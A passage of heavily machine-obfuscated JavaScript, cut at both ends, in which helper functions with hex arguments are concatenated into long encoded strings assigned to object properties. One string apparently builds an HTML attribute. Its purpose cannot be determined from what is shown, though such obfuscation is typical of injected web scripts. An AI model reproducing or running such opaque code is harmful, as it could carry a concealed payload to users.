_0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5